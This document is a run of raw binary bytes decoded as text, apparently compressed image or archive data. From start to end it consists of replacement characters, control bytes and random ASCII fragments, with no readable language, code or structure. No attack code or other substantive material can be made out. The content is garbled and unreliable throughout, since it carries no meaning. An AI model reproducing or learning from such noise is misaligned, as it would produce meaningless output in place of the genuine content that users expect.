�!h5�0�Q8RBSb��D��h�Q}`{0@'�{���3*`YX"Sr1�傥Q����U�u��D-�u�PSd�gp70##�`�p�Z�f@������ z�u��Ip��A�Yq`j�k�'Q<�; ���?�	�cz��|8��{�!�@u[�� P��U V�d�'P��R���XA4�u��<0<�Z�3Ȑ��|Pc��H��GT�.��F��`��V ����'�P	� �0�� �6�� �@�A��w���'08� �UĶ�	p�� T�!��d�f�G� h�Ts��Q{��z���0���P Ac)Y:�%@�g�	*�	�D��2��?����2���^�	�
N Bp�!�^�b� - 	:�KP��C�����gShVE\����xv���WNAs��8
������Rh��0t7s��z9	���113�
��<��Q�y�q��0��0?�e3��̓"rpf�
��`�g�`w��b�R��* �z���Rp�j�
���Oxz�E��
�Xv���Y@��X"�&w5P3	e�Hն�4:�g�/a���q��	ep(0��0P��.�30����
<��� ��y�/��;`��%���[�2���`����P a@	� �gp���� ����uPț�Ƌ�-P	!��p�c����� ��.RR�3:�R��ֶ�/�S0�S0��ya<�	�`!����4 |1 � ���;Z�����.+�����̰�P�"�r ���CP
�7	��j�h�- ����� �{��ۮ*� 	h Q+0)���r`5�	�Gzeb�S+��075?�G" P�V��]��������";"��� �����q �1� ?��:�`��:@	�H�'Y��ۮû����+���.�I���s7r�#E(
 � t�Tz�á�L��lu]��=�0 I����|4����� �<����
��bƠ�qPQ��E@r�b f(�@	� 
[�����f����0��L�j�*����� Han�*$d�4�b+��9A,R��m"�����F��	�	�U{0����ˬ<��9@ @h��S��� ��E2���,
�,
��"�
x� ���|<��k�),�-��?�?� �9�?al�� 4v[�}t8�S��%�> �NU��XP��na��q���]l�S�
`��a�y���а�!; Ҩ���!-�t�w�i�Pë҅`��z�/��{�*p����a;,np%� 0w8�)�Y��!�QRn��gx��%ɰmI�u =�Ym�}������
~�GY 
� �S����ܰ�P�L
����
�(��� 
���]ߤ��=�z������؂m���V�Pp��00��+�Y�	A7�Az<fɤ�3ܻa�X �P�!4�;?��� ���WMЭ��5�YЕ�����=�	�| �Y$�Ō��-��}�"� ��
��Y{�����k{����������@�M 
IU0I���R"0 �����V|+��V����<�� ����yt����ٲ�����݅@�"�yG��ldXP���튌������<<r��
А.�b �)�P�m�Vz�}+�2z��N���ԥ\n��/)`�Q�����0%� �]����+
�-�� R��E	�����-0��� p�aP	^ ��M�5�}�
Ѭ� wc������/�4s.G��FI�R8�7(��G3I|`u)��V����@���0Р
�̇5��yt ����e�u��'���
����� P	���[�p����¿�nA�.��A�XP!sg�&��0��)�N�`��PrY����l�Ӑ�>���
p>�
`�C��?���ാ��=-�ws�q������ ����X��\�	:�Pa���P$�ވ��bz����=z��)o�0Oz@Hإy��u�
��S����3�� ����p�q�� �� �p�ְ#� N;j����a�Y���
q���P�8���{��q�2�Pjq�N)��p` �UzR�.��$�y����.�GdLr3C����`%H��ЬN��$(��?	��<;�Eٖ-�r�S��@�����QA�����"�R�= �u�̠
�/���b��W�ΒB�����g�%��*��EFN���GO�q��#��*%���Rb`X���D[�f�� ��n]�j�A�R���#@���)��1p��zt5%��P�q� �"�
l�#7�5)�@�I$@)��%QjD����5*ňI ��5:|�k�|IsP��.��tI�:�tDP�o"�T�r�X*ʨ�����U�ȷL�������}�Ԣ���@��	���a�IvIa)��� 	�B�?(Z@�6`�"D��g��Q`#��bf�,�a��8�<Q����Ye�U���F�d$�:��	:&�kA娻��:�j����'�X���N�)A�2���L����ּ�M��,A��#�
7+̫�>"�ق Ò���-:R��).9��*�t Ur�� pPT` D�g�PO#�6P`�2�09� #�0���X��ÂH�tk!�:Vy�����1��*!���$H �!N(��.BRM�AbQ5ǂ/��������$�.�H��/��i�N��*=�O�rE�AB=By:�h�Q�a�<;u�-�ȠV<�ǚ!3�X)W5r��\s��jh~�jV�'Y�zKN��K
�$u�%� @
O
pB�(��c���� 8�����%(M����+�y�R1 ���p.���2���8���9�"e�8B4BU;�%E�8Ě�Ó�D����"��Td1�c�1�j�qI��D���^*I�h��&"�b�	T�Z,��(���ḱ�Z7� �{o?v�ǯ
i��%���xh,�������'�P�M�^��J�he����bf�V�aelX $;��+ �@g�J0�H�p����н!o� -�A����(z�����)��ǓA+� �8�6��˨I-eh�A��5�����!���0 � ��%�O�BB� XF*c)�D S 8��?���2��( 5�Ƨ��f` 	��P/���@E�.�@H�G��E)r�AR��`� �!�J �7�xRO���@	K#`%�PT@9��p����	z��j�z����HӖYd�s��Ň�$�`�q8����)�Q�2���O�#��ȧ:`4����>`� ��A����N(���� � r�\���XF3^��W4# � ���:�dZtx�F�Y�.f����N>kZ�z4!J�+�~�d��0�=<�;�@"��	�i�-��G-R����nʥZz��P(`&E��Pi,�9i��4@���L � �Ц�l�21���$"�)4@ ��F~��d�5������h�W �0�	Y|��HÝ�<Q��.dQSE��.�ѥ�8��0�DX�_��-�1�Z���z�e�0�� ���B��-Tb�SK2�y��ma��@��x" �3�@d@����@��+��?��*��CBB��/�\0�7DK�S�TV-   B�� hl@�!�[�����:d��J@�>�� `|�~1#�%H�>���P�"�Z���pA̸���Y������V(�*� )�&'xDZ�k(�	Nh���\_�!���!~!=X �Oq�S��+,d  &h�~A��
���OZ擟�%/^�jo{߂#�0� �G	bČĭ1h�v7w�D̀���-4���H�?h0�n�A^�4��*��C)��V ?�����E�����J� 5�
Ji�7ZPV$��{�E#�P�,�`��%%���j�I`��6$����@j�>��c֋��a�c<��N��@��Q 4�f�N��
X@�����rH� ����T	��`�V�hF��݌e,��oV��:ź��#O��&�����
m�O�+�
z�<���a�u�|`�!V$�8D�����t��?������GL7�	��Q��� #f�� ��G���!b؃0��ȁ��ͦ�6a�!���"�o� �p������Ѳ`�E�:���OTAO(����؎�RD �?v��D�p�!H�U@�Ẑ't�!�QR�!Y���; ۅg���l�"M
�*�d�p(Rф"KBN A�Q���'��b��+H�'�t��Mv|l��bD 0
8���hp�	]ꩡ]�B���e����H2���	�}qb�!Ȁ�6
��|����{�(�H���؈�	��:��!�������<�7��#m�0�(>b�?";zA0��Z��	����i/`�&��V� @X�c���XZ�@����H���(,�� ����m�O�7)SX\@o  �6H�,�n���؅i�j�)��!�@��C���������˃ ���������+@'A� � �;��(�x
��_с2��8�]�;>��(L�ȸx�(%)�*�G8,ă���a���5�@8bH�ɚ����6�6$($ ���8� ����)m�
C�C�?  �&XI�� �:��
�(�|c'~�wH�:@
��*y�U��_��HK� $�f��К
I��B��?)��=h�`�?8i�a���:W@������@d��-�mH�d؃��c�����	�+�;�R�Gpx ��؂���e���8�=��X��8 � �l�GB#T� �� ���@�
����Z	F�_�;h�#��� �����L�:��Z�H+�������5еN����J�H$�2K�x9��ЁZ(���#q��; ;�}`Rp8�8��I��[��\GI��0�4���&� ��(�qp�P������t�O�����.��D�h8�	��c@�@�����4i�y���$ "� Vx��tؗ@���[�؅�L�h��&b"-:�lE1�d����X ���� uhpV��i�=7��E��&@������c���&b˟��� �Bp�_!���	� I`Rp�i�B��*P��ЄN���?����̈[L�
�2`8t؃�$�-���H���Z��P��2؃=p4�P5�� n8���^<�o@�#p `��[�K�T�k7  7�� �=�R � ������mQ8�k�T$E0<B��HH"��O(��,(}R�7�-}�T�E���(�8�4�@��� ��@A�� ���3�Vn փ�m�@
%?=�T!�8J�Ї�H�Dh�u��EX7H�E0�����)8���QHdq�� ���S�3��V��G �D �[Ȁ
������L@��i��Ih�*�>��@�-�\(�HЋ$��M��(��(�	( ����4�?�T�	4@
�@լP�h�4���� �ATG��p A@V98[d���� _�"������2���>٩NSع�LM�>��T��X`�_P��h��%]�X �T�3���s��h7�+:�@�M@��hG�H0�@ @��8�����h �S��Zh��bP 2�(�=؀�5 n@P@n0��Hw�����ȃW�MKxթ[[�8�;S8`� +�> U� �$!i)���	�$"8��� �v �ir����#h�Q��Q� _�(�a���FH�؂��]��:LX#�؄�p�E�0N8�=� �4oh�8���@؆� Hڃp��=0�=pZj�����8J9�}h-9���6�P�DAkP��� N������@+�T����H��h '$�J �D` `h�א:;��׵GPz� Wi�C �=��Y�B\\��H�;���"�aШ�I�#�� c� c���9f
4��Ơ<\@�m �� �� 2+��(�}��ޣ� �����Dp��j�/�.�(" Nu+���U� Q���������@��H�m� ��!��p8�z ;`e�B΀D�k �* �H�8HM�=������!�H� ��͈�P&�a��^�t�K! [������x�h���[��8�[>�����P@�P��[��� � '`���/=(]C�����;���&� #!��āY�d�4�6�:�=J�hH���Q(����<�
g΀XE�$�n���
�^;@��t����ha�ځ����� [��GA�e�6S � c�uGN@��l`��@�82���������$���� E`(mh��Nih� 0Kɱ �&�=O� ׶��@�� �vFR�ˀ;�`Ȁi2�)VkЀ�-�` j�Հ��dB�\��̡^�B�O�����o�&��* "����ɔ"U��%�!!`��Mi����l���$@ �&�� �8+@��X��f f��Ѕ�;�@��̈́XmֆQ�Ėז��a0pP��Ё0���ƤdHW��`�W][�&EP�
�- ��Ά�\���8����[�(��kX�
A�0���m��H
0�(�e=��EO�mA �m���=�w�� �J�6��p�$���P����Ѐ?�L�e���ǁR�D��#�9���>R ���
�
l�!�Ȃ�� 2؂0.;X �S�H��Ԭ�@���Y0��
B��E��&�P��5��2\�(J��#?7 >8PF �}�6l�j�3N1�&��j�1�?UW�.����c�<m8EЂ-�GU/��e�x'�h� (�� X<�n`\�$V�z=J�h� �V` =X�4 ��/ǟ[�E@���ǃ���B���Hy8`⌠�ΈW�[pɃX6&��Z0[@��=����Nx�W��a`t���|��?��  JOזiH]8�-Ѕ�8X���&u�~��x�=$H�9Ƃ �ڤ�����X8l�
��'H"���4��`da��*;�>`�+ 8�C��N cP�sQ�tC?׋%H��Z����:�V���mD�PrF�#�0�����>q��v�f��jP�nH�-(���S7q��{��l�x�'���h0�0�\��A��D`�;� _�>; R2����
g ~0����F���"��ʿ+�q���_� DHX�
y���GN�!@�c�?�qL ��8�HG�"1�#8����c�O����B�Rq}��#Y9�o��֞@�̬n?��S�����p�Z�	����"L4�����_VF �����V���HDj�?R�4\��ɏ?@<@s�I�.6���daĶNH<������>��p�$9'��8����8�v��D�H�����_:K���fʔ$#����q&N�
�a�O�))2�3u��R�ZC���'�p4�А�X�� g��C��_M�?f$�XG���#dx@fv��+�9�)����c�؀�a^���?� qh�͒g\!�F��#�?���8����qDt0q4��uD��^{l�)X��wߥ���sG4��t:%���#~e
x��V%�! �q����h�OdXa������� Ca��q��'�B��
�c�#���O#��1�f�`��hA�P��T��p�Ԃ���I)�H���?\f��0� �NqdG r��?�������)*��'O�Qq:��)G�=����o X��|0�C�@8AM���j�:���ݩ؈�$Ъ��1J�v�p��?��������"�1 Lt+D@Fz`p��ڰ�!t�^�Fq�JY�I��A�� �?�F�GO�cD���Tp*"2���'"a�0w��N��#�r0qs�����1	,�(�x��.
\ B5�l@��wd�ǥza��e�U4Ѵ
 �í��a��4�")5�ʀJ���+h�E!XA�)��"�H �7��@�o�j�C�R��ND��s�)&G�v��&�l��Fp�'b4��-/zw.5O7Qq�Bx�<12�= nv����%�Up�>�!� ���(�Bz�S�4d� �0 �Z���И�AM`�#��2���5
Mf2��d�h+�a���2�@�@���mp�"�4��8�߭2��\�����>!}��h�DC��?
P6r���S!#
�0�u�``!���`�� �P]Xn!p܅:R�L��
H"�'fx����Q��E��U�82���B�pBV���u-�O��l�a��?T0��J�
�Pp
�x ��Hj�N��|�##���$<%�[�җ.j>%*X&� �jD}�G�
e
Fl�b���a�@� "&���4m�� J񩵀l�a���(��hV`�(2�:رW��LfF�CE$�6�H��<h ��"� �3�J!���|0��\aV[��཮� �x�#�w�%�d�oP�M��ml�����r<��I�b�	OC�+\�'�3�`Q��F 
f�@�� ��X�#D�� 6E�H@��JgX!2t�p�ֹ�2.k]"2�_$6��.�
����o�4�*���(A't��gt������F�@b$*GؐKpD+b��"���IHW���=��cb_����'|�'��G��7��S�L@Z�� �<� Q�Yl �P��` ƮE��"BS��S)#@Fp2`��3�^d���&��e6��
0 ?x�"�;=!r����E�T�#� Dm�[�@0��ٽ�rMh��
I� �`�p_�"h���s���NeL��S"p
�e)	�#G�&�y2�Y�I �����%�8JЍ� h���F��M1���Iv��� �!;#(�&�9����eN)p��Е*��'���]F	M��4u��8$��P������X ����ǖ�D�,����$` �_��4���?. 5F��� N��OrjP���p0F��́<��J������Q��} g���=��L�ɒ���Z���0�MC�$b"(�k�A�̢w-��� 3frJ5P=�L��B	���֦���PN�".}IL���"l�<4�#?n�͛0�c�AXf�x��&�6ƀ'�b���W��Y�W�"@��UXT@@ ��5�(���a� /���GU
��	���?�!����V��@�he��vP����Iہ��4���{�ݰE�9���zU���Ց�c��
È�<���	���?nna��`ة�Ή��Tt�X䒑���<��'��G^r�pa>Ͱ��܆�Z'�C P�AC��ց����+� �_�<p�����@X?�4�9r�I��u���v�����'|�p�0���ApdFT��@�����p	�x@��ȭ�Ƅ��\WG,®��"���u��^�q�=��$�0��1�-N�Ly���@�5�aZT�A�A`@���,L�HB���ET��Y$�{5�	$hBX��5��)Y�Y��)BdA�J4��y���HG\�`@�@�@��d���
��'�
��!l�GX�G�XGLذ��$�ö,�KR��#H�GXB#��(�Ȁ�N��8`M%@�A}���T�G��6�ㄢ���	G��I)� G��0X�T"� #FX�Mܤ�A��)BMZ#H�I��i��Q�s��%��Q�@(N�N�@���a`G8BG�߄���G����$At���͍B\�0���(�,�Y�WV��5F��Y4N�(d h� �	�Q
x�r�B�N�C_�]��E[�O�� 0b��q ��^\F���5���i�h@#h X8��8z�^@�<��]���pD"l�#��(x��ÃqD�嶈�>�Ι��Pe@.܏iڟ4�Zq�<�SG؂$����d�Dj���a���@?��t��0��������Y^T�f��@ (L��T�Pc�EX5��U�f(Li��@$��h��F�uD6IY���G��P}�-��Kd@���>�N#r��Yض��%j��D@��>[#���H]2By��bdE4�A �PvX����h��=�  lA��:t���B`�@5�g)��NPR�
���`\�@��fi� �ي��^G�/��/Ȑ�ᭀDB���`�T<�+P�UQG̡5u��Aӎ��?��Z�"| G�ʄ�C�.���c*$K&��6A#|9����)�]� W� c�������{��?� �@5܂&��.t�,E�| @t�	c&p_^p]��)4(.Ye�e#��>Z�U@����PrX�����D�t��SL�4m��H�9b�,���G(Z챎> %s�@s"�d"Gh@�X#<Y$\@���xB���?�AG(]vli	��:�� ��̂�~@\] A&|�&� t���ٛd���[���3�a(l�
��(���A#�	dߕ�f���q�hf�
\@$8����/n��'����M�F�#$A�z��#r���Ä��>V"�t�0��A��H$t�R��8����=��ɨvĕjR	y�&��t�'��
t,�AX�,8���_qN`��	�,L�|�`j�1Z�!Y5r�i�A�Y(`�ā3FD��V$�јe�I��۾�K&������o19ztZ�C������#� ��i��$$��9����U��E�2�Z�G�A�n�-��A�&t�Ѐ��GhH���vAݩ�E�����6���@`.�`���(4ܪ�n��(�XᩄJ(�J�Ұh�+�c�nTP��|D�R�?F�kGdj�1�r�>�J�6A�i>>�?�l�(�D����Z}����WH�ԇ���e�&�
��XAS��'������LT|�h� ��E��@5�@7p���@$B*XO.mY.Ӳ&T��D#�.�e��PM���u��N��No��I�uD�p�0նPZ�B'���	�m���MQu�m:L��1@��jR���p�D�o	A��(0R���T�#	�Y8� ��,�'L �ϛ6��� ��a���	h�"�A��n4������N�*�g�h$l\`T�[T,o��G�?|@(|�:�pL�#v�*l�R������?Jy@�]O��bH)d$�>�Y���z��@@/��*��Gz�C��|F�����	�@�@
0C��<��$��$�d=��)�"t(L���:��A$�����R�G����Z
��=�c��#G4'�Z����2G��ga�wN�ɈAb,FX���Tq`��ܑ�amk������]�
Ё� Ǩ �A��6m4TZ��zA��p�54\�r���/��(Ȋ�L�T`@` m���#��3��G�3'D5U�%wD���(���*��ˁ�����uj�$(�	�4d$@R@�,����+�,���=�Th�	ȧ�B	`��|@	��I�B/�!xa�{�u�<-G<mf�p������yc(�/h�@Q��RcH�>�̩G�LH�uI
��ā�tj��i �zupbG��ri���V��b�'W�5{X�Vt��X���[y(��%���� �F{�lk5�@��,2��[�G�n����*���" �����)�A�b�#�B#˧��� 4�SC�ML�T����B�GLظ�-G�C��h��J�@��i|��-Z*��	)�'�C�W��=P��ɞ�s/��F��?�T�dn�xB�����@	(�6����XA��⺕��(�^�՜��^�J�9m�|�EB��Kɥm୐B#�b������m[[�}�t�s�	@\G�����od X�$���<1\���&�>��0�����:���I�AZ�ȸ@��Ec�82��� 0Vt�F��YL�^�Y��
YG�:4����+[���!W,�@�>Yh�%�?(;+x��H��Xv��`�G�(�}��)�*����,XÈ����9�W���X� �8�a���h4�A��	� ck�*	��8����$� $A/𵒷é4F mi|����{�WY:�5�_A������k,;G�
�� RC8��` ��
�$# ��
T��H
$G8��ӊ�2@&>B$B��d�ȸ�C��W0D=�m#��&ݵ
��3�8y?�,�&�A
$�0���D.J\ 
� �@5�Ac�łYAx w����(�A�V�(0��2��D[�v���#8�������|@��SAMH�E�D#�<���L���Jh���H�@tD��?H�L义���.���,�hW�%��� _k�R�U)h�b♀ܬ��A�J$	�
T340(�a��@t4�>�+�s�m<�5AP��?u��hA���Vr�`��+��L[�����3�韜4��aD�v���Gʢ	��54��ӈ0���JFL&�`0��0�y�b@N/3Ѩ�G͈0�� ��ř�N�(4V>��/ �9�~�����ja��0���<M`����l��uӤ�!r��a�DQ�'0D��a�-N�42��qC��@@�@CN(^E,@f��4��#���Jtm��	Gv:jl�aX� ̜���ԃ���H�@��V�D�sA�Rh��30����pq�
�x����e�A@��r���P��@h�X�R����J���Z/9���R�	V �0��b�
"��R���2�� J�	�A��\sd��Xq�!�����8�h��Y�F0��I�8$�!�Ȇ���.���Z��>� � ���p�4�!ƻu��j�� �>��@��N�u\��4������	k�fBR(I`�kEd��!<~�� ���F�gԋ����L<+�
"�
Bh ���[i�o��Vl�jĐYFp��S�3�(���xB�'������K�@�$���>@`����l(�.A��6�B�P��"��Z�dЄZ������_�� �
4�Cl �a0 l��J�g�� �D�X��*�>ZU� j�W�n�("]^���r��%�Y\�+�$�l�.�X�=�P�e�i�B�,P�P�ᯀ��z'��is/�{3m����fa&��xy.��vk�ID���VЀ0(��V4$T�Ha%��H���W&Qd�:�q���uf�G�`� \�M������%d���u�8bh0Ђ2
� �r�D��A�J�K7eqM�=ʎ���.N� �F1���ȣo��`C���
 l��8G8-Nh\�P!�TGXa D���DVY��P �VMX{��>����h��xS��%Es���8d�[� 4)u�V��	��b��~��؃��ȩ!�kH&N��T�2�
l��F�Ei�[���D�	���	� !h ��?� FdJ�3��@e, s8��AH��E,R Bht#��{��$B��Ui"!��aF#�� �2a��=��2ܐe�a.��(CPJ+�A)���sġ<	��j�ڬUe�DV@�x���Ap1�E��Q��
�h`;����5�#��LCH��y4�' ��� N��4�8�?��pBj�j`0�
��W����R���T�bX���a;b��!h W� �-L` �4��)v�g D����4X�^rSaҐ�m�=V8b��2+�@�!�1���%oQ� 3;H�p�c�㰂���68E������$bT�pD"��I� s#j�<�@����:��#l�����[�n��$�`>Bb�3��Hd��hH�F��%"���4X@g@ج���il�i��s6;�㥸�!fw��
0`|:�^���<l.��b��U�	B�
Ѕ	��}��܆�ɑ�a`&A���S�.�j"bֈ��3���#g�I�x�q�ca`����0��oi�B���L�j"����LO+�H�0^�R̾t�4�C*��BQ1@m�b]�B�*�"�a��w8����@<�7�b�٭#:B
���@��	SurUj!@ss��\m�s	[q�xI7$�.N2%w#I .�<��p?�֔� %��%���xy^V�\�! � d@�K�҅1��u_�wśf�`����q�&23h�`���"�a�n��R�6���J������D�����}dH�d���+�.#la��N7'�À�����FpQ^���LXALX�,��%�B^z}ti�u&�-�rZ��(Bo�0����}P�/#0!�dJ�?�rM4#Q]�1i�G��d9��1�At�\N��f:�4+P3#P;6�o��Q����uɒCpFT����`�.t�E���t�c��>iS�.C��0��B�.�)�!���Uk�_4
/8���0Ee*E"���4 E���kH#X�h�4��i
@2:����w'�#�T��v�j���d�$���VM���wd�s.�-t�Eq�C�`�+ �w�9 �xk�e���Y���?	p��!�h��8��l�����08�"4	+K�܄	 ���1���-b�ʪ��w<���a�.W8c���72W��M$e0\��G	1�`���C�B�1p=������@r�O�\�Z�J�r��23��W"�h���j������P�b}l �@�l�֭J.@R!�lr(bF,"W�h��2(�VdE�K"` "��.�H�F@m#|����u��7���F8d w<a>����/:OF�B�40+�t	ދ2�flc'J!DJ��H��ZJ欠�Pe���a�"�� 	/�P��<@B��~���pq> l�\fGp&f8��F�UPfEb��> t-"���T�W��W��F$�4���P�d����@� hLAj;N��0 �@^��8n��>\�z¥M�E&v�d0O�ک4P����E~�H`������`��g�/�`� ���`a�EGp�!)��2b1���Uxe�Q"x"X�#� t�!N�hpA:���ն�:1�>��/���z�����2P��.���/3� ��`V@lJ�$�#A�oVOq~�ZN��O� *`aM�q!�"�`����b� �H(�O�u�f�GP"ሄ�7��H����A��"�u�����\�]���Z*<�#'�kl�>ֲ >n�.N�ک ��/�l�d|����GP��L�z����ZaR��5<�V8��,bH�L� 2��b�V$"�D�Ȏ�RC�l@7.)��8����� v���L���ܐj��C��N�)����M҆+�H/��ʎ� ������ ���� U�Pp�ъP�h%��N��@lo!�� ���"F�����dh����@ۺ��G�P5B7�ă��.+�`��Z
�	"&��'* Fi�dp@��Eu���y�`r{�Z��0�
��
�@��Hz� 1	�Q
� G%ɳ���)N!G���@˰	���4���@ĉ�����h `���! g��'�|�	2 �H�8TB8pA�RԠY��H����o@R�A��aܐ0�P��3�$B7�d'r ��	��0��>������`
0A� ע-��.�b�F��ÎhD�&` ��LI�	R� @uA�-Fb��c�� .'G�����a"�-"R�-��	F��7"8����18!p�
0����@�B~��1R�J&�L�BND*1�#(���	"�9��E��4�RFAz�S�>�n,����p. �x�X�DF��@|�
| 	� �@� `x%X �����@UZjf�� LL �!�ag�����@�e����*`�v�h3�.%
	 ]Ϗ�~���k��� '�`(T>Pt�DU+Κ(�	�//택
o=�;p-�FP����.�ZNV^��Pƈp``�`:�����D�c!8b�J��W� ��
���<�!��� hY�nD�����K��D%��Y��p�"N�9ʨA�k?kCG� �L�2�˔V(�%+r�2�" qV��4����,����S��d�ʦ��"@ʰ�HWqq �J"��!:�������jcH.�rn�r�*"�!h��2� h��r2!R!ܥ�@(IRM*""P���'��)��q"fО���QLD�h��v���Z>`��	4 �g^3����al/ΰ��oׅ O~_� Oq�5�� �r��j #4���$a(�rH�f��^W�� s��#�Ha��n@EN`�D"B� ��L �% w�f�2��kMS� (Lb"�7	����Md&�"V�EGB��������4��{�|�����F�`��WV o�R؈`>� ���%hD��{�v�<d!�"�:�!����&2 Z3 GH�`�8+�K���G���%�� @�L F��R��� � $fJ�*~��(�g�.+�"//��U�!��
� V�	��Q��/�n��b. F�@��� rYcc�D��h,`�"���mc!c.�	l�c�ʚ N�!vZ����{���8�=��u�x��YNj� ��j�A\y� 9�m����Iw&H��K��׺�"Dym l�k�j�}�Χo<2A��bF���/֕/^�:�O�rb>`R	�Y��� � j@aѪ�"FE�� 	�`f#���5�ʴ�����<� &�b��D��z�`��� ��erdkf��Ϫ�7�[��9�(�K+����	-�"F p�iϴ �XYP�0;;�M`L`P��H��,vEd����b
@E����W��rY� 4� Fr���4F�4I�C�a8��"�Y�s`�!$���5��Y�A4�a�-g�Dݾ,�1�3	��z�j;�d_�3��z���l a`KB��I��n���
�VOLR�B�` �dhN�
�����+;� ��Ĥu�R!�Śx�W�#b�W%�$�F�g{�� ���%B�֢/hpl �-*c���,�l�+j8LZ���	�'p
�}�0�BܠQ��`�Z�x܀ ���6Q* �u)<��n�@¥�V���&�w�@5<�:�P���c�\�~=�!�W7F�n�����ɀYw���S�t�� H��"al�۹=u�1��ܞCj�C�bb+��]yW�J��;< 0<���g@�a0�@#�`X�0}AR��,n��gDU��� �w�#��޳�2rHAX� \� D.�V>-G��X��8"���BA���P�"�!��SGHAB���S7����0��bM=��È��B�i�4� �k9��=@aA�`�� x�6wG������J�t	u8$<,��#B��h��c�66�����y}Z{%u"u� u����m u�8L]>"2`���?��/H%��ϓ,��0�~ ��xm�3	���[����~x��Ad�������� ����8@о%�7	� 	P&> &�����>�;ᾋF�`��F�7~
"�%fa�� �\f�\�]���n,���W�T��?G�	�`�Ə�?,��O��+4X�!I�.!6b��A�?nE��'i�|`���";�L���&M`ȑ���"�IC,�V��Q�DNE+~h�x��P8>f� nOn{�q3�M�ڵjؠhѿyj�p��Կ
�Q!B�\�r-	���	k2���N�wȁqfK �V��r�����G��#D�'���Y�Ex�$�B�t��pÄ 
�R��C͟�L�䙙M�T�~����@En���/y9Tb��e��@fY�E��ek���74���s�O���
&�cǁ� CAP�O&zv��%���Yb^&�#t9�Xs
���?n�� ���b 
��?��P�?LdQT�xd��B�,����'L0 �҈�(�yH��@��Lw
�1�lp��(��$�+���-��4�Z[lX}�(`����` ke�	}q��vv�Z���%b�Vs�-��>�Ԇ���؁��ՈZh �
��ЪTPA+�d��`�ŮZ,�k��{d| Lrȡ�}�Sy,�]"nܱYhш�ȑ����q�hjU�D������J|l����$6���9u��j� j�n��ـ��p�lU���%��X�22`��4�*�C�s �h�E�C��H���OCL�����Tb���q�&x{�!�"H¯	��a��1�@ҧ}#��-p�z �Y�`x}�:
ȁT�5�
I$�p� pf)a�Ӷ�c(Wd�f�d L�2��R;���5
�������h�`<A+��M���ip s)���o��B�#�ؑH��&@vZ��	��CBs�\���j5�B�u;|�p�=�� (,O&,F�<��bP"w<&P"s�-G�r᳜iT��Q�\�	e"�np@���,��.̘��A��;�2�$�҈� E�>��Oy�$I^�FgA�5J0�Ӈ��f2	$uza��
�X��H�^V����A��$���D�Z�@�G�ѹ�QA���Jd�S�%z� ���!8�*o�Y���ep�\���0�q�d,�ψ�4�q�ll����8�q�t����<�q�|���@
r��,�!��D*r��l�#	�HJr����%�h��a����9���R-Q�Z��Tr!��l�+_yI5nr��nIZΒ-1�@�ӗ��@13�r���t�3�R#1���5�ɂ`�`���&&b�F[�r��@nyNa
j�:�
�Ә�<�����/8�P�4�ɖkbS��,(� �1���@9�yNt�3�0�9�9��b�_�=;�!ę$u���`�	�`�@\�J^� ��E0���U&�/�PƙI�Փ���/� �STΌBIILHs��P�Z���l�j�7��S1��a�8:�V�F4�hCR;���՝��[�)��E�k!�2Q:Ui�kQ/���K�ð8����M��Ռ�x�8#*Q|������I�z�u��T�H��X}�)HT{`�lʶ��$,�&�s�Х.�jN� ��e/EKO��յ$HK� �j��h5eKЂ�v�@';�*\�sB@-���pc �����=�UK)&HS \��V�ʜ�����.�kهR�-p�@���K�����ZF�O�Fx�/�')��&h�zl+�F�ޒ�$��O�+C�����R?��e�E�*=�TY�L��Ժ��.m9�.����EG,w���eX��18@�n��3Kj�ϘǱ��A���s��%&�D�Z\��5��]jr��ܧ:����)Y��jjx�|�$ f/X��egQ1�T�7��l�2C9�T��U[�����W���"�!0����H5���^�R �';�;��:��$t4�ݵ��=���;�EqB��/ o;�[��R ͟��glL4���/��J=����	��r7��E�x�Z�i�x7�x5���)k����l��T��Ú�\�7s�Apo�nwfә^��x��>�h) �6��)m�?x��r`�������S�gл�NL���N����,�a罊4��L��aM^`����L}���JJ�m���\洦��.�0ͭ⺪:��ȫ�I�Msa�6]n׃������1/LK������;�+L4+u��N_�)�e�Nͱ?�y��fS�@W�4�^01������ѫ�/���H�\sX5�.��5��f�ߵE;�_Ɛ���dT��O/G�����ɠ
�q��aj!8�����[b��E !�
 � ,    � �  � ��J\�����P	[Wp��u��#��(B�F�-Z�򊊊}\��C�-/c�i	�3`�(d��Ύ���c��6l�@&�-V���K��DyP���;�&J�`���WZ�lyemK%��]���L�r���4�!_M�:� � M�4>�Iq�@�S�o['��p��B��f��m-z3��*D{,E��>NS���O	�l8Jt'��F��h�a�
���G'~d��4��
�|o�Ѓ#;�5�"u5�$�e��M[�k���#�����-A>��X�hD��{���B���e"P��?�ф��&���^�[l}tO>%BJ";d�P���0dx��-ݜa�C�衁9\#���Pc9��Q���s������~"VIb�QvL�
��X'�(� 
MP�
��^�G�gq�P���!���%�L� �L5���?>)�K����-+ؐ����b��E5��� �@#$�˒c!�������,�ai&�"�Q&h�f߭�����)D�?��������e
٥�{*TZ�y��Gr�^l��p�����X��d�E^Xa��э��N+��0-�Ъ"
%�j"�4�09|���jyZ\"J�������3>,�f�)$�?#��6�@{���R6K�Β��9��gU^��me���$d���D3Tq,��+h�iha�?��d�����`C����@1��?$b����2�oS��|^vH�Q6�7��27�Sfz�Nx-hzn�kZ��P���P�1+�HJ���?<Յ+�a���s�j0b���q�,\��� �Aq�v��U0�0��'�c����o)[2f&C������ #�a����S�
�*T�������)�K���Ul��?�����6`�@M�8��?x�b�>�\X�
��-lP��(L�z`$� ���4����
\�iC��wP�D���je����?dH:HUX�BtX��X�JZ��'��`R��r=���2�a6��8����C�CԠ1x!�?8�-���L��$��4"
�����f>�
��H��oL@!{�L4Gʈf����@3��F3�̈́�U`C��	)�����_d��	�q�=`]�@;*���!`Ƞ�v�+cq�#��m�0���(���W �Ͱg���	��C�j�-rؘ���>Yh3�Sz���� Bہ���m��z��c� e;���g�VC�PZz�G��� :��h� 2``a�(�9xL���Pq����}��� h���I�Ɔ3t)!Xʙ*�
�2���@ c7�@���
�Ci]8-W���ղ��Cլ��3� *���v��D@IY�
����������і]�b� ��A�idP�'�Y�ƥ���Kk�R� 2|�ث��=���P��TD�$5���Dɐ�B�i�'0 g�A�����-�V!�t��K�� ̗0�T|0̉���m�\����3aɊa�O�b��� "�A6�E$K�(\�A+S����U!`)~��
�[�B7����� ���5� [#�	���4t������@�a�`�CY�a�L��XJ׳�oU,6g��ƚ�G�P/��8���FN�f2��.�:����2�pk3W�����|�6�+
fE��)���0����C�;�B0\ԡ�#@�0P�. �t��Ia�Pp�?$�m��2�w�v,�3�hg&�2{��$v!]:�!���K#��$n55�����40�w��&��-�@+�����PU�P�?t@��A����{Q +X�
a/� A�1��0�2֚��VOqT�Ff��E+�1�d�$�
